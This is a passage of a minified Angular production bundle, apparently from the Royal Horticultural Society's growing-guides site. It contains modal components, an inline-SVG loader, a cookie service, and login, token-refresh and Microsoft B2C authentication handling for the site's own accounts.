an account and keep track of the plants you own and the plants you want."),C()()(),y(6,"div",2)(7,"div",4),D(8,c6,2,0,"a",5),D(9,l6,2,0,"span",6),D(10,u6,2,0,"a",5),D(11,d6,2,0,"span",6),C()(),y(12,"div",2)(13,"div",7)(14,"div",8),D(15,h6,2,1,"ng-container",9),D(16,f6,2,0,"ng-container",9),C()()()()()),2&r&&(p("canClose",i.canClose)("modal",i.modal)("modalType",i.modalType)("isMemberExclusive",i.isMemberExclusive),v(8),p("ngIf",!0!==i.isDisplayRegisterForm),v(1),p("ngIf",!0===i.isDisplayRegisterForm),v(1),p("ngIf",!0===i.isDisplayRegisterForm),v(1),p("ngIf",!0!==i.isDisplayRegisterForm),v(4),p("ngIf",!0!==i.isDisplayRegisterForm),v(1),p("ngIf",!0===i.isDisplayRegisterForm))},dependencies:[ke,W_,z8,a6]})}}return t})();const g6=["*"];let m6=(()=>{class t extends G1{constructor(){super(...arguments),this.bemBase="rmg-section"}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["rmg-container"]],features:[Se],ngContentSelectors:g6,decls:2,vars:3,template:function(r,i){1&r&&(Zd(),y(0,"section"),Xd(1),C()),2&r&&Ky("section ",i.className,"")},styles:['html{box-sizing:border-box}*,*:after,*:before{box-sizing:inherit}.rmg-title--section-subtitle{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width: 46.25em){.rmg-title--section-subtitle{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){.rmg-title--section-subtitle{font-size:2.376rem;line-height:1.2626262626}}.rmg-title--section-subtitle{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){.rmg-title--section-subtitle{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){.rmg-title--section-subtitle{font-size:1.98rem;line-height:1.2626262626}}.rmg-title--section{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){.rmg-title--section{margin-bottom:1rem}}.rmg-title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){.rmg-title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){.rmg-title--section{font-size:2.8512rem;line-height:1.2275533109}}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-section{margin-top:0;position:relative}.rmg-section--default,.rmg-section--p-y{padding-bottom:1.4rem;padding-top:1.4rem}@media (min-width: 61.25em){.rmg-section--default,.rmg-section--p-y{padding-bottom:3.5rem;padding-top:3.5rem}}.rmg-section--grid:after{clear:both;content:"";display:table}.rmg-section--btn{padding-bottom:1rem;padding-top:1rem}.rmg-section__header-link{color:#f05566}@media (min-width: 61.25em){.rmg-section__header-link{font-size:1.625rem}}@media print{.rmg-section--collections-nav{display:none!important}}.rmg-title--section-subtitle{text-align:center}.rmg-section--button-group>*{display:inline-block;margin-bottom:0;vertical-align:middle}.rmg-section--button-group *{text-overflow:initial}.rmg-section--button-group .rmg-button-container{padding-bottom:0;padding-top:0}.rmg-section--button-group .rmg-button{min-width:100px}.rmg-section--button-group-right{text-align:right}\n'],encapsulation:2})}}return t})();function y6(t,n){if(1&t&&(y(0,"p"),x(1,"\u2026in your "),E(2,"span",8),x(3," collection"),C()),2&t){const e=T();v(2),p("innerHTML",e.modal.data.bookmark.articleSummary.category.name,$)}}let v6=(()=>{class t{constructor(){this.modal=VC,this.modalType=VC.type}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-save-bookmark-modal"]],viewQuery:function(r,i){if(1&r&&yn(W_,5),2&r){let o;Qt(o=Yt())&&(i.modalWrapperComponent=o.first)}},decls:11,vars:3,consts:[[3,"modal","modalType"],["modifier","scrapbook-welcome-modal"],[1,"content","text-center","text-tight"],[1,"fas","fa-check","fa-4x","text-icon-alt"],[4,"ngIf"],["data-ga-link-type","button","data-ga-component-name","lib-save-bookmark-modal","href","/my-account/my-scrapbook","target","_self",1,"button","button--secondary"],[1,"button__text"],[1,"button__icon","button__icon--right"],[3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"app-modal-wrapper",0)(1,"rmg-container",1)(2,"div",2),E(3,"i",3),y(4,"h4"),x(5,"Saved to My scrapbook"),C(),D(6,y6,4,1,"p",4),y(7,"a",5)(8,"span",6),x(9,"Go to My scrapbook"),C(),E(10,"span",7),C()()()()),2&r&&(p("modal",i.modal)("modalType",i.modalType),v(6),p("ngIf",i.modal.data&&i.modal.data.bookmark))},dependencies:[m6,ke,W_],encapsulation:2})}}return t})(),C6=(()=>{class t{constructor(e,r,i,o,s,a){this.location=e,this.ngZone=r,this.router=i,this.gaService=o,this.authService=s,this.platformId=a,this.title="growing-guides",this.isPageLoad=!1,this.hasDispatchedEvent=!1,Be(this.platformId)&&i.events.pipe(lt(c=>c instanceof Fr)).subscribe(c=>{c instanceof Fr&&(this.gaService.pushGaDatalayer(Ht.growingGuides,c.url,this.isPageLoad),this.isPageLoad=!1)})}ngOnInit(){var e=this;return b(function*(){H.authB2cEnabled&&(yield e.authService.initializeAuthFlow(!1,!0)),e.isPageLoad=!0})()}ngOnDestroy(){H.authB2cEnabled&&this.authService.cleanup()}ngAfterViewChecked(){this.hasDispatchedEvent||(this.hasDispatchedEvent=!0,this.ngZone.onStable.pipe(zt(1)).subscribe(()=>{const e=new CustomEvent("rootViewRendered");window.dispatchEvent(e)}))}static{this.\u0275fac=function(r){return new(r||t)(w(lo),w(De),w(ln),w(H_),w(hi),w(Je))}}static{this.\u0275cmp=X({type:t,selectors:[["app-root"]],decls:5,vars:0,template:function(r,i){1&r&&E(0,"app-nav")(1,"router-outlet")(2,"app-footer")(3,"lib-login-and-register-popup-form")(4,"lib-save-bookmark-modal")},dependencies:[IC,Z5,SQ,p6,v6]})}}return t})(),_6=(()=>{class t{fieldSorter(e){return(r,i)=>e.map(o=>{let s=1;return"-"===o[0]&&(s=-1,o=o.substring(1)),r[o]>i[o]?s:r[o]<i[o]?-s:0}).reduce((o,s)=>o||s,0)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),w6=(()=>{class t{constructor(e){this.datepipe=e}formatDate(e,r){return this.datepipe.transform(e,r)}static{this.\u0275fac=function(r){return new(r||t)(S(qv))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),b6=(()=>{class t{removeDuplicateItemsById(e){return e&&0!==e.length?e.reduce((r,i)=>(r.some(o=>o.id===i.id)||r.push(i),r),[]):[]}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),S6=(()=>{class t{scrollToTargetAdjusted(e){const i=document?.getElementsByClassName("is-menu-scrolled").length>0?75:135,s=e.getBoundingClientRect().top+window.pageYOffset-i;window.scrollTo({top:s,behavior:"smooth"})}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),Ro=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[ut,_6,w6,qv,T0,b6,S6]})}}return t})(),Mo=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();var bw=function t(){},QO=function(){function t(n){this._ranScripts={},this._renderer=n.createRenderer(null,null)}return t.prototype.insertEl=function(n,e,r,i,o){if(i&&!o){var s=n._prevSVG&&n._prevSVG.parentNode;s&&this._renderer.removeChild(s,n._prevSVG),e.innerHTML=""}o?this._renderer.insertBefore(e,r,e.firstChild):this._renderer.appendChild(e,r),"svg"===r.nodeName&&(n._prevSVG=r)},t.prototype.evalScripts=function(n,e,r){for(var i=n.querySelectorAll("script"),o=[],s=0;s<i.length;s++){var a=i[s].getAttribute("type");a&&"application/ecmascript"!==a&&"application/javascript"!==a||(o.push(i[s].innerText||i[s].textContent),this._renderer.removeChild(i[s].parentNode,i[s]))}if(o.length>0&&("always"===r||"once"===r&&!this._ranScripts[e])){for(s=0;s<o.length;s++)new Function(o[s])(window);this._ranScripts[e]=!0}},t.\u0275prov=M({token:t,factory:t.\u0275fac=function(e){return new(e||t)(S(ti))},providedIn:"root"}),t}(),YO=function(){function t(n,e){this._inlineSVGService=n,this._el=e}return t.prototype.ngAfterViewInit=function(){this._updateContent()},t.prototype.ngOnChanges=function(n){n.content&&this._updateContent()},t.prototype._updateContent=function(){this._inlineSVGService.insertEl(this.context,this._el.nativeElement,this.content,this.replaceContents,this.prepend)},t.\u0275fac=function(e){return new(e||t)(w(QO),w(nt))},t.\u0275cmp=X({type:t,selectors:[["inline-svg"]],inputs:{context:"context",content:"content",replaceContents:"replaceContents",prepend:"prepend"},features:[Bt],decls:0,vars:0,template:function(e,r){},encapsulation:2,changeDetection:0}),t}(),JO=function(){function t(n,e,r,i,o,s){this._appBase=n,this._location=e,this._config=r,this._http=r&&!r.bypassHttpClientInterceptorChain?i:new Vn(o),this._renderer=s.createRenderer(null,null),this.setBaseUrl(),t._cache||(t._cache=new Map),t._inProgressReqs||(t._inProgressReqs=new Map)}return t.prototype.getSVG=function(n,e,r){var i=this;void 0===r&&(r=!0);var o=(e?this.getAbsoluteUrl(n):n).replace(/#.+$/,"");if(r&&t._cache.has(o))return j(this._cloneSVG(t._cache.get(o)));if(t._inProgressReqs.has(o))return t._inProgressReqs.get(o);var s=this._http.get(o,{responseType:"text"}).pipe(J(function(){t._inProgressReqs.delete(o)}),yt(function(a){return t._inProgressReqs.delete(o),li(a.message)}),Vu(),ce(function(a){var c=i._svgElementFromString(a);return t._cache.set(o,c),i._cloneSVG(c)}));return t._inProgressReqs.set(o,s),s},t.prototype.setBaseUrl=function(){this._config?this._baseUrl=this._config.baseUrl:null!==this._appBase?this._baseUrl=this._appBase:null!==this._location&&(this._baseUrl=this._location.getBaseHrefFromDOM())},t.prototype.getAbsoluteUrl=function(n){this._baseUrl&&!/^https?:\/\//i.test(n)&&0===(n=this._baseUrl+n).indexOf("//")&&(n=n.substring(1));var e=this._renderer.createElement("BASE");return e.href=n,e.href},t.prototype._svgElementFromString=function(n){var e=this._renderer.createElement("DIV");e.innerHTML=n;var r=e.querySelector("svg");if(!r)throw new Error("No SVG found in loaded contents");return r},t.prototype._cloneSVG=function(n){return n.cloneNode(!0)},t.\u0275prov=M({token:t,factory:t.\u0275fac=function(e){return new(e||t)(S(Nv,8),S(wh,8),S(bw,8),S(Vn),S(Ba),S(ti))},providedIn:"root"}),t}();function ZO(t,n){for(var e=0;e<n.length;e++)t.getAttribute(n[e])&&t.removeAttribute(n[e]);var i=t.getElementsByTagName("*");for(e=0;e<i.length;e++)ZO(i[e],n)}!function(){function t(n,e,r,i,o,s,a,c){this._el=n,this._viewContainerRef=e,this._resolver=r,this._svgCache=i,this._renderer=o,this._inlineSVGService=s,this._config=a,this.platformId=c,this.resolveSVGUrl=!0,this.replaceContents=!0,this.prepend=!1,this.injectComponent=!1,this.cacheSVG=!0,this.forceEvalStyles=!1,this.evalScripts="always",this.onSVGInserted=new Ce,this.onSVGFailed=new Ce,this._supportsSVG=function I6(){return typeof SVGRect<"u"}(),!os(this.platformId)&&!this._supportsSVG&&this._fail("Embed SVG are not supported by this browser")}t.prototype.ngOnInit=function(){!this._isValidPlatform()||this._isSSRDisabled()||this._insertSVG()},t.prototype.ngOnChanges=function(n){if(this._isValidPlatform()&&!this._isSSRDisabled()){var e=!!n.setSVGAttributes;(n.inlineSVG||e)&&this._insertSVG(e)}},t.prototype.ngOnDestroy=function(){this._subscription&&this._subscription.unsubscribe()},t.prototype._insertSVG=function(n){var e=this;if(void 0===n&&(n=!1),os(this.platformId)||this._supportsSVG){if(!this.inlineSVG)return void this._fail("No URL passed to [inlineSVG]");!n&&this.inlineSVG===this._prevUrl||(this._prevUrl=this.inlineSVG,this._subscription=this._svgCache.getSVG(this.inlineSVG,this.resolveSVGUrl,this.cacheSVG).subscribe(function(r){if(function A6(t){return"#"===t.charAt(0)||t.indexOf(".svg#")>-1}(e.inlineSVG)){var i=e.inlineSVG.split("#")[1];r=function E6(t,n,e){var r=n.querySelector('[id="'.concat(e,'"]'));if(!r)throw new Error('Symbol "'.concat(e,'" not found'));var i=t.createElement("svg","svg");t.appendChild(i,r);var o=t.createElement("use","svg");return t.setAttribute(o,"href","#".concat(e),"xlink"),t.appendChild(i,o),i}(e._renderer,r,i)}e._processSvg(r)},function(r){e._fail(r)}))}},t.prototype._processSvg=function(n){if(n){if(this.removeSVGAttributes&&Be(this.platformId)&&ZO(n,this.removeSVGAttributes),this.setSVGAttributes&&function T6(t,n){for(var e in n)t.setAttribute(e,n[e])}(n,this.setSVGAttributes),this.onSVGLoaded&&(n=this.onSVGLoaded(n,this._el.nativeElement)),this._insertEl(n),Be(this.platformId)&&this._inlineSVGService.evalScripts(n,this.inlineSVG,this.evalScripts),this.forceEvalStyles){var e=n.querySelectorAll("style");Array.from(e).forEach(function(r){return r.textContent+=""})}this.onSVGInserted.emit(n)}},t.prototype._insertEl=function(n){if(this.injectComponent){if(!this._svgComp){var e=this._resolver.resolveComponentFactory(YO);this._svgComp=this._viewContainerRef.createComponent(e)}this._svgComp.instance.context=this,this._svgComp.instance.replaceContents=this.replaceContents,this._svgComp.instance.prepend=this.prepend,this._svgComp.instance.content=n,this._renderer.appendChild(this._el.nativeElement,this._svgComp.injector.get(YO)._el.nativeElement)}else this._inlineSVGService.insertEl(this,this._el.nativeElement,n,this.replaceContents,this.prepend)},t.prototype._fail=function(n){if(this.onSVGFailed.emit(n),this.fallbackImgUrl){var e=this._renderer.createElement("IMG");this._renderer.setAttribute(e,"src",this.fallbackImgUrl),this._insertEl(e)}else this.fallbackSVG&&this.fallbackSVG!==this.inlineSVG&&(this.inlineSVG=this.fallbackSVG,this._insertSVG())},t.prototype._isValidPlatform=function(){return os(this.platformId)||Be(this.platformId)},t.prototype._isSSRDisabled=function(){return os(this.platformId)&&this._config&&this._config.clientOnly},t.\u0275fac=function(e){return new(e||t)(w(nt),w(Jn),w(Or),w(JO),w(Tn),w(QO),w(bw,8),w(Je))},t.\u0275dir=ee({type:t,selectors:[["","inlineSVG",""]],inputs:{inlineSVG:"inlineSVG",resolveSVGUrl:"resolveSVGUrl",replaceContents:"replaceContents",prepend:"prepend",injectComponent:"injectComponent",cacheSVG:"cacheSVG",setSVGAttributes:"setSVGAttributes",removeSVGAttributes:"removeSVGAttributes",forceEvalStyles:"forceEvalStyles",evalScripts:"evalScripts",fallbackImgUrl:"fallbackImgUrl",fallbackSVG:"fallbackSVG",onSVGLoaded:"onSVGLoaded"},outputs:{onSVGInserted:"onSVGInserted",onSVGFailed:"onSVGFailed"},features:[ze([JO]),Bt]})}();var D6=function(){function t(){}return t.forRoot=function(n){return{ngModule:t,providers:[{provide:bw,useValue:n}]}},t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({}),t}();let Sw=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,D6.forRoot({baseUrl:"/"})]})}}return t})(),k6=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Sw,xp]})}}return t})();function R6(t){const n={};for(const e of t.keys()){const r=t.getAll(e);null!==r&&(n[e]=r)}return n}let XO=(()=>{class t{makeCacheKey(e,r,i,o){return("GET"===e?"G.":"H.")+o+"."+r+"?"+i.keys().sort().map(c=>`${c}=${i.getAll(c)}`).join("&")}constructor(e,r){this.transferState=r,this.isCacheActive=!0,e.isStable.pipe(tr(i=>i),wl(!1)).subscribe(()=>{this.isCacheActive=!1})}intercept(e,r){if(!this.isCacheActive||"GET"!==e.method&&"HEAD"!==e.method)return r.handle(e);const i=this.makeCacheKey(e.method,e.url,e.params,e.responseType);if(this.transferState.hasKey(i)){const o=this.transferState.get(i,null);let s=o?.body;switch(o?.responseType){case"arraybuffer":s=(new TextEncoder).encode(o.body).buffer;break;case"blob":s=new Blob([o.body])}return j(new mo({body:s,headers:new Mn(o?.headers),status:o?.status,statusText:o?.statusText,url:o?.url}))}return r.handle(e).pipe(J(s=>{s instanceof mo&&this.transferState.set(i,{body:s.body,headers:R6(s.headers),status:s.status,statusText:s.statusText,url:s.url||"",responseType:e.responseType})}))}static{this.\u0275fac=function(r){return new(r||t)(S(yr),S(io))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),eN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[yr,io,XO,{provide:BC,useExisting:XO,multi:!0}]})}}return t})(),Aw=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt]})}}return t})(),tN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[eN,Dt,Cw,Mo,k6,Aw,xp]})}}return t})();class nN{}let Eu=(()=>{class t{constructor(e,r){this.document=e,this.platformId=r,this.documentIsAccessible=Be(this.platformId)}static getCookieRegExp(e){const r=e.replace(/([\[\]{}()|=;+?,.*^$])/gi,"\\$1");return new RegExp("(?:^"+r+"|;\\s*"+r+")=(.*?)(?:;|$)","g")}static safeDecodeURIComponent(e){try{return decodeURIComponent(e)}catch{return e}}check(e){return!!this.documentIsAccessible&&(e=encodeURIComponent(e),t.getCookieRegExp(e).test(this.document.cookie))}get(e){if(this.documentIsAccessible&&this.check(e)){e=encodeURIComponent(e);const i=t.getCookieRegExp(e).exec(this.document.cookie);return i[1]?t.safeDecodeURIComponent(i[1]):""}return""}getAll(){if(!this.documentIsAccessible)return{};const e={},r=this.document;return r.cookie&&""!==r.cookie&&r.cookie.split(";").forEach(i=>{const[o,s]=i.split("=");e[t.safeDecodeURIComponent(o.replace(/^ /,""))]=t.safeDecodeURIComponent(s)}),e}set(e,r,i,o,s,a,c){if(!this.documentIsAccessible)return;if("number"==typeof i||i instanceof Date||o||s||a||c)return void this.set(e,r,{expires:i,path:o,domain:s,secure:a,sameSite:c||"Lax"});let l=encodeURIComponent(e)+"="+encodeURIComponent(r)+";";const u=i||{};u.expires&&(l+="number"==typeof u.expires?"expires="+new Date((new Date).getTime()+1e3*u.expires*60*60*24).toUTCString()+";":"expires="+u.expires.toUTCString()+";"),u.path&&(l+="path="+u.path+";"),u.domain&&(l+="domain="+u.domain+";"),!1===u.secure&&"None"===u.sameSite&&(u.secure=!0,console.warn(`[ngx-cookie-service] Cookie ${e} was forced with secure flag because sameSite=None.More details : https://github.com/stevermeister/ngx-cookie-service/issues/86#issuecomment-597720130`)),u.secure&&(l+="secure;"),u.sameSite||(u.sameSite="Lax"),l+="sameSite="+u.sameSite+";",this.document.cookie=l}delete(e,r,i,o,s="Lax"){this.documentIsAccessible&&this.set(e,"",{expires:new Date("Thu, 01 Jan 1970 00:00:01 GMT"),path:r,domain:i,secure:o,sameSite:s})}deleteAll(e,r,i,o="Lax"){if(!this.documentIsAccessible)return;const s=this.getAll();for(const a in s)s.hasOwnProperty(a)&&this.delete(a,e,r,i,o)}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Iw=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.cookiesService=r,this.basePath=H.profileApiUrl+"/auth/1.0.0"}signIn(e){return this.httpClient.post(`${this.basePath}/signin`,e,this.defaultHttpOptions).pipe(yt(zi("signIn")))}register(e){return this.httpClient.post(`${this.basePath}/register`,e,this.defaultHttpOptions).pipe(yt(zi("register")))}refreshToken(e){const r=`${this.basePath}/refreshtoken/${e.refreshToken}`,i={headers:new Mn({"Content-Type":"application/json","X-DEVICE-ID":this.cookiesService.get("rhs_device_id")})};return this.httpClient.get(r,i)}resetPassword(e){return this.httpClient.post(this.basePath+"/reset-password",JSON.stringify(e),this.defaultHttpOptions)}changePassword(e){return this.httpClient.post(this.basePath+"/change-password",e,this.defaultHttpOptions)}getRhsUserId(e){return function M6(t,n){const e="object"==typeof n;return new Promise((r,i)=>{const o=new Rs({next:s=>{r(s),o.unsubscribe()},error:i,complete:()=>{e?r(n.defaultValue):i(new _l)}});t.subscribe(o)})}(this.httpClient.get(`/api/MyRhsService/GetUserId?userIdentifier=${e}`,this.defaultHttpOptions).pipe(yt(zi("getRhsUserId"))))}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Eu))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const rN="RHS_COOKIE_SESSION";let Ew=(()=>{class t{constructor(e){this.cookieService=e}isLoggedIn(){const e=localStorage.getItem("userToken");return!(null==e||0===e.length)}isMember(){const e=this.getToken();return""!==e&&"0"!==this.jwtParserGetClaim(e,"RHSMN")}getToken(){try{const e=localStorage.getItem("userToken");if(e&&null!=e&&e.length>0)try{return JSON.parse(e).token}catch{localStorage.removeItem("userToken"),document.location.href="/my-account/login"}}catch(e){console.error(e)}return""}jwtParserGetClaim(e,r){try{const i=e.split(".")[1],o=window.atob(i);return JSON.parse(o)[r]}catch(i){return console.error(i),""}}setToken(e){localStorage.setItem("userToken",JSON.stringify(e)),this.cookieService.set(rN,JSON.stringify(e),null,"/",".rhs.org.uk")}removeSessionCookie(){this.cookieService.delete(rN,"/",".rhs.org.uk")}isPageVisited(e){const r=this.getToken();return""!==r&&"True"===this.jwtParserGetClaim(r,e)}static{this.\u0275fac=function(r){return new(r||t)(S(Eu))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Tw=(()=>{class t{constructor(e,r,i,o){this.jwtUtilService=e,this.authApiService=r,this.eventsService=i,this.cookiesService=o,this.isLoggedIn=new Ct(!1)}checkLoginStatus(){return this.jwtUtilService.isLoggedIn()}isMember(){return this.jwtUtilService.isMember()}isPageVisited(e){return this.jwtUtilService.isPageVisited(e)}setRHSUserCookie(e){var r=this;return b(function*(){return r.authApiService.getRhsUserId(e)})()}getRememberMeUserId(){return!1===this.cookiesService.check("rhs_user_id")?"":this.cookiesService.get("rhs_user_id")}resetToken(){const e=new nN,r=localStorage.getItem("userToken");if(r&&null!=r&&r.length>0){const i=JSON.parse(r);e.email=this.getEmail(),e.refreshToken=i.refreshToken}this.authApiService.refreshToken(e).subscribe(i=>{this.jwtUtilService.setToken(i)})}checkHasCareTaskEmailSignup(){const e=this.jwtUtilService.getToken();return"True"===this.jwtUtilService.jwtParserGetClaim(e,"CARETASKNEWSLETTER")}getUserName(){const e=this.jwtUtilService.getToken();return""!==e?this.jwtUtilService.jwtParserGetClaim(e,"unique_name"):""}getEmail(){const e=this.jwtUtilService.getToken();return""!==e?this.jwtUtilService.jwtParserGetClaim(e,"email"):""}getUserId(){const e=this.jwtUtilService.getToken();return""!==e?this.jwtUtilService.jwtParserGetClaim(e,"sub"):""}getUserAvatar(){let e=window.location.href;e=e.replace("my-account/",""),e+="cmspages/getavatar.aspx?avatarguid=";const r=this.jwtUtilService.getToken();let i="";return i=this.jwtUtilService.jwtParserGetClaim(r,"Avatar"),""!==i&&i?(i=i&&i.indexOf(".")>-1?i.replace("~",""):i+e,i):""}getLoggedInStatus(){var e=this;return b(function*(){return e.jwtUtilService.isLoggedIn()})()}login(e){var r=this;return b(function*(){e.applicationId="SPA";const[i,o]=yield ms(r.authApiService.signIn(e).toPromise());if(i)throw i;return!o||o.errorMsg||!o.token||(delete e.password,delete o.errorMsg,r.cookiesService.set("rhs_device_id",o.deviceId),r.cookiesService.set("rhs_user_id",!0===e.rememberMe?e.email:""),r.jwtUtilService.setToken(o),r.eventsService.trigger("rmg-log-in",e),r.isLoggedIn.next(!0)),o})()}register(e){var r=this;return b(function*(){const[i,o]=yield ms(r.authApiService.register(e).toPromise());if(i)throw i;return o})()}resetPassword(e){var r=this;return b(function*(){const[i,o]=yield ms(r.authApiService.resetPassword(e).toPromise());if(i)throw i;return o})()}changePassword(e){var r=this;return b(function*(){const[i,o]=yield ms(r.authApiService.changePassword(e).toPromise());if(i)throw i;return o})()}logout(){var e=this;return b(function*(){try{return localStorage.removeItem("userToken"),e.jwtUtilService.removeSessionCookie(),!0}catch(r){return console.error("Error during logout:",r),!1}})()}refreshToken(){const e=new nN,r=localStorage.getItem("userToken");if(r&&null!=r&&r.length>0){const i=JSON.parse(r);return e.email=this.getEmail(),e.refreshToken=i.refreshToken,this.authApiService.refreshToken(e)}return li("refresh token is null")}static{this.\u0275fac=function(r){return new(r||t)(S(Ew),S(Iw),S(_o),S(Eu))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),iN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Sw]})}}return t})(),oN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Cw,zO,Fa]})}}return t})();const nc="no_tokens_found",Zp="native_account_unavailable",Dw="refresh_token_expired",rc="bad_token",sN=["interaction_required","consent_required","login_required",rc],L6=["message_only","additional_action","basic_action","user_password_expired","consent_required","bad_token"],Xp={[nc]:"No refresh token found in the cache. Please sign-in.",[Zp]:"The requested account is not available in the native broker. It may have been deleted or logged out. Please sign-in again using an interactive API.",[Dw]:"Refresh token has expired.",[rc]:"Identity provider returned bad_token due to an expired or invalid refresh token. Please invoke an interactive API to resolve."};class Sr extends vt{constructor(n,e,r,i,o,s,a,c){super(n,e,r),Object.setPrototypeOf(this,Sr.prototype),this.timestamp=i||O.EMPTY_STRING,this.traceId=o||O.EMPTY_STRING,this.correlationId=s||O.EMPTY_STRING,this.claims=a||O.EMPTY_STRING,this.name="InteractionRequiredAuthError",this.errorNo=c}}function aN(t,n,e){const r=!!t&&sN.indexOf(t)>-1,i=!!e&&L6.indexOf(e)>-1,o=!!n&&sN.some(s=>n.indexOf(s)>-1);return r||o||i}function kw(t){return new Sr(t,Xp[t])}const eg="RHS_RETURN_URL";let cN=(()=>{class t{constructor(e,r,i,o){this.msalService=e,this.msalBroadcastService=r,this.cookiesService=i,this.authApiService=o,this.isLoggedIn=new Ct(!1),this._destroying$=new Me}initializeAuthFlow(e,r,i){var o=this;return b(function*(){o.onLoginSuccess=i,r&&(yield o.msalService.instance.initialize()),o.listenForInteractionStatus().pipe(Bh(o._destroying$)).subscribe(s=>{"none"===s&&o.getActiveAccount()}),o.listenForMsalEvents().pipe(Bh(o._destroying$)).subscribe(s=>{o.handleMsalEvent(s,e)})})()}cleanup(){this._destroying$.next(),this._destroying$.complete()}handleMsalEvent(e,r){var i=this;return b(function*(){const{ACCOUNT_ADDED:o,LOGIN_SUCCESS:s,LOGOUT_SUCCESS:a,ACQUIRE_TOKEN_SUCCESS:c,LOGIN_START:l,LOGIN_FAILURE:u,ACQUIRE_TOKEN_FAILURE:d}=W;switch(e.eventType){case o:case s:try{if(!i.getActiveAccount()?.idTokenClaims)return void console.warn("Token claims not yet available, skipping localStorage updates");const f=i.isMember(),g=i.checkLoginStatus(),m=i.getUserId();localStorage.setItem("isMember",f.toString()),localStorage.setItem("isLoggedIn",g.toString()),localStorage.setItem("userId",m||""),window.dispatchEvent(new CustomEvent("rhs:auth")),i.onLoginSuccess&&(yield i.onLoginSuccess())}catch(h){console.error("Error during login success handling:",h)}finally{i.handleReturnUrlRedirect()}break;case a:localStorage.removeItem("isLoggedIn"),localStorage.removeItem("isMember"),localStorage.removeItem("userId"),i.cookiesService.delete("rhs_user_id","/",".rhs.org.uk"),window.dispatchEvent(new CustomEvent("rhs:auth"));break;case c:yield i.setTokenIntoCookie();break;case l:!sessionStorage.getItem("returnUrl")&&!location.pathname.toLowerCase().includes("/my-account/my-rhs")&&!location.pathname.toLowerCase().endsWith("/my-account/")&&sessionStorage.setItem("returnUrl",location.href),i.cookiesService.delete("rhs_user_id","/",".rhs.org.uk");break;case u:if(console.error("Auth error:",e.error),e.error&&"errorCode"in e.error&&"interaction_in_progress"===e.error.errorCode){console.log("Login interaction already in progress, waiting for completion...");try{yield i.handleInteractionInProgress()}catch(h){console.error("Error handling interaction in progress:",h)}finally{i.loginB2c()}}else location.href=`/my-account/error#error=${e.error?.toString()}`;break;case d:console.error("Auth error:",e.error),r&&i.logout().then(h=>{})}})()}handleReturnUrlRedirect(){const e=sessionStorage.getItem("returnUrl");e&&sessionStorage.removeItem("returnUrl");const r=this.cookiesService.check(eg)?this.cookiesService.get(eg):null;r&&this.cookiesService.delete(eg);const i=e||r;if(i){const o=new URL(location.href),s=new URL(i,location.origin),a=c=>`${c.origin}${c.pathname.replace(/\/+$/,"")}`;a(o)!==a(s)&&(location.href=i)}}setTokenIntoCookie(){var e=this;return b(function*(){try{if(H.authB2cEnabled){const r=yield e.acquireToken(H.b2cDefaultScopes);e.cookiesService.set("RHS_COOKIE_SESSION",JSON.stringify(r),null,"/",".rhs.org.uk",!0,"Strict"),e.cookiesService.check(eg)&&e.handleReturnUrlRedirect()}}catch(r){console.error("Error in setTokenIntoCookie:",r)}})()}handleInteractionInProgress(e=3e3){var r=this;return b(function*(){yield new Promise((i,o)=>{const 